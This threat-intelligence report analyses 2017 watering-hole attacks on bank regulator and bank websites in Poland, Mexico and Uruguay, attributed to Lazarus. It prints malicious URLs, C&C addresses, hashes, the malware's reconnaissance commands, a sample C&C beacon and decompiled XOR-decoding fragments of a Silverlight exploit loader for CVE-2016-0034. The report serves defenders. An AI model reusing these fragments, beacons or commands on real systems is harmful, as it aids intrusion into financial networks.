# Lazarus & Watering-hole attacks

baesystemsai.blogspot.com/2017/02/lazarus-watering-hole-attacks.html

On 3rd February 2017, researchers at badcyber.com released an article that detailed a series of attacks directed at Polish financial institutions. The article is brief, but states that *"This is – by far – the most serious information security incident we have seen in Poland"* followed by a claim that over 20 commercial banks had been confirmed as victims.

This report provides an outline of the attacks based on what was shared in the article, and our own additional findings.

ANALYSIS

As stated in the blog, the attacks are suspected of originating from the website of the Polish Financial Supervision Authority (knf.gov[.]pl), shown below:From at least 2016-10-07 to late January the website code had been modified to cause visitors to download malicious JavaScript files from the following locations:

```
hxxp://sap.misapor[.]ch/vishop/view.jsp?pagenum=1
hxxps://www.eye-watch[.]in/design/fancybox/Pnf.action
```

Both of these appear to be compromised domains given they are also hosting legitimate content and have done for some time. The malicious JavaScript leads to the download of malware to the victim's device.

Some hashes of the backdoor have been provided in BadCyber's technical analysis:

```
85d316590edfb4212049c4490db08c4b
c1364bbf63b3617b25b58209e4529d8c
1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae
```

The C&Cs given in the BadCyber analysis were the following IP addresses:

```
125.214.195.17
196.29.166.218
```

LAZARUS MALWARE

Only one of the samples referenced by BadCyber is available in public malware repositories. At the moment we cannot verify that it originated from the watering-hole on the KNF website – but we have no reason to doubt this either.

| MD5 hash | Filename | File Info | First seen | Origin |
| --- | --- | --- | --- | --- |
| 85d316590edfb4212049c4490db08c4b | gpsvc.exe | Win32 (736 KB) | 2017-01-26 07:46:24 | PL |The file is packed with a commercial packer known as *['Enigma Protector']*. Once unpacked it drops a known malware variant, which has been seen as part of the Lazarus group's toolkit in other cases over the past year.

The unpacked executable takes several command line arguments:

`-l` : list service names, available for its own registration
`-o` : open specified event
`-t` : set specified event
`-x [PASSWORD] -e [SERVICE_NAME]` : drop/install DLL under specified `[SERVICE_NAME]`
`-x [PASSWORD] -f [SERVICE_NAME]` : recreate the keys that keep the password for the next stage DLL, under the specified `[SERVICE_NAME]`

The provided password's MD5 hash is used as an RC4 password. On top of that, there is one more RC4-round, using a hard coded 32-byte RC4 password:

```
53 87 F2 11 30 3D B5 52 AD C8 28 09 E0 52 60 D0 6C C5 68 E2 70 77 3C 8F 12 C0
7B 13 D7 B3 9F 15
```

Once the data is decrypted with two RC4 rounds, the dropper checks the decrypted data contains a valid 4-byte signature: `0xBC0F1DAD`.

WATERING HOLE ANALYSIS

The attacker content on the compromised `sap.misapor[.]ch site` was not accessible at the time of writing. However, archived versions of some pages can be found:

```
http://web.archive[.]org/web/20170203175640/https://sap.misapor.ch/Default.html
http://web.archive[.]org/web/20170203175641/https://sap.misapor.ch/Silverlight.js
```

The `Default.html` contains code to load `MisaporPortalUI.xap` – a Silverlight application which likely would contain the malicious first-stage implant. This is unfortunately not available for analysis currently.

```
<div id="silverlightControlHost">
  <object data="data:application/x-silverlight," type="application/x-
silverlight-2" width="100%" height="100%">
  <param name="source" value="ClientBin/MisaporPortalUI.xap?ver=1.0.7.0"/>
  <param name="onerror" value="onSilverlightError" />
  <param name="background" value="white" />
  <param name="minRuntimeVersion" value="3.0.40624.0" />
  <param name="autoUpgrade" value="true" />
    <a href="/web/20170203175640/http://go.microsoft.com/fwlink/?
LinkID=149156&v=3.0.40624.0" style="text-decoration: none;">
      <img src="/web/20170203175640im_/http://go.microsoft.com/fwlink/?
LinkId=108181" alt="Get Microsoft Silverlight" style="border-style: none"/>
``````
    </a>
 </object>
 <iframe id='_sl_historyFrame'
style='visibility:hidden;height:0;width:0;border:0px'></iframe>
</div>
```

ADDITIONAL WATERING HOLES

The `eye-watch[.]in` domain appears to have been used in watering-hole attacks on other financial sector websites. On 2016-11-08 we observed connections to the site referred from:

`hxxp://www.cnbv.gob[.]mx/Prensa/Paginas/Sanciones.aspx`

This is the page for the Comisión Nacional Bancaria y de Valores (National Banking and Stock Commission of Mexico), specifically the portion of their site that details sanctions made by the Mexican National Banking Commission. This organisation is the Mexican banking supervisor and the equivalent of Poland's KNF.

gob.mx — Trámites | Gobierno | Participa | Datos

CNBV > Sanciones

## Sanciones

**Sanciones impuestas hasta el 10 de enero de 2014**

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores hasta el 10 de enero de 2014

Click aquí...

**Sanciones impuestas posteriores al 10 de enero de 2014**

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores posteriores al 10 de enero de 2014

Click aquí...

**Sanciones impuestas a Centros Cambiarios, Transmisores de Dinero y SOFOMES E.N.R.**

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores

Click aquí...

In this instance the site redirected to the following URL:

`hxxp://www.eye-watch[.]in/jscroll/images/images.jsp?pagenum=1`

At the time of writing the compromise is no longer present and no archived versions of the page exist to show where the compromise was located.A further instance of the malicious code appears to have been present on a bank website in Uruguay around 2016-10-26 when a PCAP of browsing to the website was uploaded to VirusTotal.com.

This shows a GET request made to:

```
hxxp://brou.com[.]uy
```

Followed shortly after by connections to:

```
www.eye-watch[.]in:443
```

Unfortunately, the response was empty and it is not possible to assess what may have been delivered.

ADDITIONAL MALWARE AND EXPLOIT ACTIVITY

The compromised `eye-watch[.]in` domain has been associated with other malicious activity in recent months. Below is a list of samples which have used the site:

| MD5 hash | Filename | File Info | First seen | Origin |
|---|---|---|---|---|
| 4cc10ab3f4ee6769e520694a10f611d5 | cambio.xap | ZIP (73 KB) | 2016-10-07 03:09:43 | JP |
| cb52c013f7af0219d45953bae663c9a2 | svchost.exe | Win32 EXE (126 KB) | 2016-10-24 12:10:33 | PL |
| 1f7897b041a812f96f1925138ea38c46 | gpsvc.exe | Win32 EXE (126 KB) | 2016-10-27 14:29:58 | UY |
| 911de8d67af652a87415f8c0a30688b2 | gpsvc.exe | Win32 EXE (126 KB) | 2016-10-28 11:50:15 | US |
| 1507e7a741367745425e0530e23768e6 | gpsvc.exe | Win32 EXE (126 KB) | 2016-11-15 18:20:34 | N/A |

The last 4 samples can loosely be categorised as the same malware variant, however the first sample appears to be a separate exploit (as detailed later).

It is worth noting that these samples were all compiled after the domain began being used alongside the `knf.gov[.]pl` watering-hole. Additionally, the samples uploaded from Poland and Uruguay match with the watering-hole activity observed – suggesting this is all part of the same campaign.

Despite this potential connection to the Poland bank compromises, the malware is not particularly advanced – for example using basic operations to gather system information. The malware attempts to run a series of commands with cmd.exe and then returns the result via theC&C, `eye-watch[.]in`.

These commands are as follows:

```
cmd.exe /c hostname
cmd.exe /c whoami
cmd.exe /c ver
cmd.exe /c ipconfig -all
cmd.exe /c ping www.google.com
cmd.exe /c query user
cmd.exe /c net user
cmd.exe /c net view
cmd.exe /c net view /domain
cmd.exe /c reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet
Settings"
cmd.exe /c tasklist /svc
cmd.exe /c netstat -ano | find "TCP"
```

An example C&C beacon is seen below:

```
GET /design/dfbox/list.jsp?action=What&u=10729854751740 HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Host: www.eye-watch[.]in
```

SILVERLIGHT XAP FILE

The cambio.xap archive sample (4cc10ab3f4ee6769e520694a10f611d5) does not use `eye-watch[.]in` as a C&C channel but instead was downloaded from the URL:

```
hxxps://www.eye-watch[.]in/design/fancybox/include/cambio.xap
```

*'cambio'* is Spanish for *'change'*. The URL is similar to that noted in the BadCyber blog, and the use of an XAP file matches what can be found in the Archive.org cache for the `sap.misapor[.]ch` site.

XAP is a software package format used for Microsoft Silverlight applications.

It can be opened as a standard ZIP archive and contains the following files:

```
AppManifest.xaml
Shell_siver.dll
System.Xml.Linq.dll
```

Together they form a re-packaged exploit for Silverlight based on CVE-2016-0034 (MS16-006) – a Silverlight Memory Corruption vulnerability. The exploit has previously been used by several exploit kits including RIG and Angler to deliver multiple crimeware tools.The `Shell_siver.dll` file contains a compile path:

`c:\Users\KKK\Desktop\Shell_siver\Shell_siver\obj\Release\Shell_siver.pdb`

Internally, the code of this DLL loads a 2nd stage library called `binaryreader.Exploit` – as seen below with the XOR-encoded string:

```
byte[] array = new byte[]
{
   115,120,127,112,99,104,99,116,112,117,
   116,99,63,84,105,97,125,126,120,101
};
this.InitializeComponent();
for (int i = 0; i < array.Length; i++)
{
   array[i] ^= 17;
}
if (args.get_InitParams().get_Keys().Contains("shell32"))
{
   ...
   type.InvokeMember("run", 256, null, obj, new object[])
   ...
}
```

This 2nd stage payload DLL contained within the assembly is 30,720 bytes in size and encoded with XOR 56:

```
Buffer.BlockCopy(Resource1._1, 54, array, 0, 30720);
try
{
   for (int i = 0; i < array.Length; i++)
   {
      byte b = 56;
      array[i] ^= b;
   }
   ...
}
```

Once the payload stub is decoded, it represents itself as a PE-image, which is another .NET 4.0 assembly with the internal name `binaryreader.dll`.

This second-stage DLL assembly, `binaryreader.dll`, is heavily obfuscated. The DLL (MD5 hash: `7b4a8be258ecb191c4c519d7c486ed8a`) is identical to the one reported in a malware traffic analysis blog post from March 2016 where it was used to deliver Qbot. Thus it is likely the code comes from a criminal exploit kit which is being leveraged for delivery in this campaign.

A similarly named `cambio.swf` (MD5 hash: `6dffcfa68433f886b2e88fd984b4995a`) was uploaded to VirusTotal from a US IP address in December 2016.

IP WHITELISTSWhen examining the code on the exploit kit website a list of 255 IP address strings was found. The IPs only contained the first 3 octets, and would have been used to filter traffic such that only IPs on that subnet would be delivered the exploit and payload.

The IP addresses corresponded to a mix of public and private financial institutions spread across the globe:

However, banks in some specific countries feature prominently in the list:

| Rank | Country | Count |
|---|---|---|
| 1 | Poland | 19 |
| 2 | United States | 15 |
| 3 | Mexico | 9 |
| 4 | United Kingdom | 7 |
| 5 | Chile | 6 |
| 6 | Brazil | 5 |
| 7 | Peru | 3 |
| 7 | Colombia | 3 |
| 7 | Denmark | 3 |
| 7 | India | 3 |

The prominence of Polish and Mexican banks matches the observation of watering-hole code on sites in both countries.

## CONCLUSIONS

The evidence available is currently incomplete and at the moment we can only conclude the following:- • There has been a series of watering hole attacks on bank supervisor websites in Poland & Mexico, and a state owned bank in Uruguay in recent months. These leverage Silverlight and Flash exploits to deliver malware.
- • Investigators in Poland have identified known Lazarus group implants on bank networks and associated this with the recent compromise of the Polish Financial Supervision Authority's website.

The technical/forensic evidence to link the Lazarus group actors (who we believe are behind the Bangladesh Bank attack and many others in 2016) to the watering-hole activity is unclear. However, the choice of bank supervisor / state-bank websites would be apt, given their previous targeting of Central Banks for Heists – even when it serves little operational benefit for infiltrating the wider banking sector.

Nonetheless, further evidence to connect together the pieces of this attack is needed, as well as insights into the end-goal of the culprits. We are continuing our analysis of new artefacts as they emerge and may issue further updates in due course.

RECOMMENDATIONS

We recommend organisations use the indicators provided in Appendix A to update their defensive systems to identify attacks. For compromised legitimate websites we would suggest a minimum 1 month block be placed on the domain. Patches against CVE-2016-0034 should be applied as soon as possible.

APPENDIX A - INDICATORS OF ATTACK

| | |
|---|---|
| C&C IP address | `125.214.195.17` |
| | `196.29.166.218` |
| Compromised site | `knf.gov[.]pl` (currently clean) |
| | `www.cnbv.gob[.]mx` (currently clean) |
| | `brou.com[.]uy` (currently clean) |
| | `sap.misapor[.]ch` |
| | `www.eye-watch[.]in` |
| MD5 Hashes | `c1364bbf63b3617b25b58209e4529d8c` |
| | `85d316590edfb4212049c4490db08c4b` |
| | `1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae` |
| | `1507e7a741367745425e0530e23768e6` || | |
|---|---|
| | `911de8d67af652a87415f8c0a30688b2` |
| | `1f7897b041a812f96f1925138ea38c46` |
| | `cb52c013f7af0219d45953bae663c9a2` |
| | `4cc10ab3f4ee6769e520694a10f611d5` |
| | `7b4a8be258ecb191c4c519d7c486ed8a` |